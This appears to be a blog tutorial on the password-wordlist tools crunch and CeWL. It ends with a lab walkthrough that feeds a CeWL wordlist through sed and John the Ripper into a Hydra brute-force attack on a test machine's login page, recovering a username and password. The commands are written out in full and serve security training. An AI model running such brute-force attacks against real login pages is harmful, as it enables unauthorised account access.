
4. Generate a word list with all possible combination (VK9)

5. Generate the same test, but, repeat every character one time
-d 1 = Limits the number of duplicate characters. [n][@,%^]
1@ = one lowercase
1, = Uppercase

6. Write the results to a file
-o wordlist.txt = Specifies the file to write the output to
- crunch 1 2 VK9 -d 1 -o results.txt
- cat results.txt

7. Specify a string to begin the wordlist
-s VV = Specifies a starting string

8. Specify the number of lines to write
-c 3 = Specifies the number of lines to write to output file, only works if -o START is used
- crunch 1 3 VK9 -c 3 -o results.txt
- crunch 1 3 VK9 -c 3 -o START
- cat results.txt

9. Specify the file size
-b 1mb = Specifies the size of the output file, only works if -o START is used
- crunch 1 3 VK9 -b 1mb -o START

10. Generate wordlists using whole words
-p word1 word2 = Tells crunch to generate words that don’t have repeating characters.
- crunch 3 7 -p vk9 security

11. Generating wordlists using wild cards, the size min & max should be the same
@ = lowercase letters
, = Uppercase letters
% = Numbers
^ = Symbols
-t : set a specific pattern of @,%^

12. Generate a wordlist using a pattern and wild card

13. Use literal characters instead of being a wildcard
-l = When you use the -t option this option tells crunch which symbols should be treated as literals
- crunch 4 4 -t vk^% -l aa^a

14. Choose character sets to create the wordlists
/usr/share/crunch/charset.lst = Path to character set
- cat /usr/share/crunch/charset.lst

- crunch 1 2 -f /usr/share/crunch/charset.lst symbols14

15. Combining multiple charsets
- crunch 4 6 -f /usr/share/crunch/charset.lst symbols14 -f /usr/share/crunch/charset.lst hex-lower

by Vry4n_ | Mar 1, 2020 | Tools
Cewl is a wordlist generator written in Ruby language, it spiders a given URL to a specified depth. It returns a list of words which can then be used for password crackers such as John the Ripper.
https://github.com/digininja/CeWL
It comes installed in most security OS
How to use
1. Display help
-h, –help = Displays help menu

2. Default method
Uses default depth for wordlist creation

3. Save the results to a file
-w = write to a file
- cewl http://192.168.0.7 -w results.txt
- ls -l results.txt
- wc -l results.txt

We got 5220 words
4. Generate wordlists of specific length of words
-m 9 = minimum 9 characters
- cewl http://192.168.0.7 -m 10

5. Gather only email addresses
-n = no words
-e = find email
- cewl http://192.168.0.7 -n -e

6. Count the number of words repeated in the website, it also orders it by number of occurrences
-c = word count
- cewl http://192.168.0.7 -c

7. Scanning using a higher depth, takes longer for a result
-d 3 = Depth to spider to, default 2
- cewl http://192.168.0.7 -d 4 -w results.txt
- ls -l results.txt
- wc -l results.txt

This time we got more words by increasing the depth level
8. Debugging the results, also, shows the content of the results (errors, raw details)
–debug = Enable debugging
- cewl http://192.168.0.7 –debug

9. Enabling verbosity, retrieving completed detail and results of a website
-v = enable verbosity
- cewl http://192.168.0.7 -v

10. Generate alpha-numeric results, by default without this option the script only prints letters
–with-numbers = Accept words with numbers in as well as just letters
- cewl http://192.168.0.7 –with-numbers

11. Print all as lowercase
–lowercase: Lowercase all parsed words
- cewl http://192.168.0.7 –lowercase

12. Print metadata
-a, –meta: include meta data.
- cewl http://192.168.0.7 -a

Authentication
1. If there is any authentication we need to log in to proceed to the site to generate the wordlist
–auth_type: Digest or basic.
–auth_user: Authentication username.
–auth_pass: Authentication password.
- cewl http://192.168.0.7/dvwa/login.php –auth_type basic –auth_user admin –auth_pass password -v

Proxy Support
1. Send the requests through a proxy
–proxy_host: Proxy host.
–proxy_port: Proxy port, default 8080.
- cewl http://192.168.0.7 –proxy_host 127.0.0.1 –proxy_port 8080

In Burp suite, we can see the requests

2. Spoof User-Agent
-u, –ua <agent>: User agent to send.
- cewl http://192.168.0.7 –proxy_host 127.0.0.1 –proxy_port 8080 -u “Mozilla/5.0 (iPhone; CPU iPhone OS 12_0 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0 Mobile/15E148 Safari/604.1”

In BurpSuite we can see the User-Agent spoofed

https://deviceatlas.com/blog/list-of-user-agent-strings
Extra
Create a wordlist with CEWL, develop a more sophisticated list with JTR, and attack a web login page with hydra
1. Use cewl to create the worklist
- crewl pinkydb > wordlist1.txt
- cat wordlist1.txt | wc -l

2. Use sed to make all words, lowercase, uppercase
- cat wordlist1.txt > wordlist2.txt; sed -e ‘s/.*/\L&/’ wordlist1.txt >> wordlist2.txt ; sed -e ‘s/.*/\U&/’ wordlist2.txt >> wordlist2.txt
- cat wordlist2.txt | wc -l

3. (OPTIONAL) having cewl results you could generate a wordlist using JTR (John)
- john –rules –stdout –wordlist=wordlist1.txt > jtr_wordlist.txt
- cat jtr_wordlist.txt | wc -l

4. Now, use Hydra to test each of the passwords, already having a username. In This case I have ‘pinky’ & ‘pink1337’. In this case, I have a login page at http://pinkydb:7654/login.php
- hydra -L users -P wordlist2.txt pinkydb -s 7654 http-post-form “/login.php:user=^USER^&pass=^PASS^:Invalid Username or Password”

Note, we found a match username: pinky & password: Passione, the other result seems to be a false positive.
5. Try to log in using the credentials

6. Successful log in
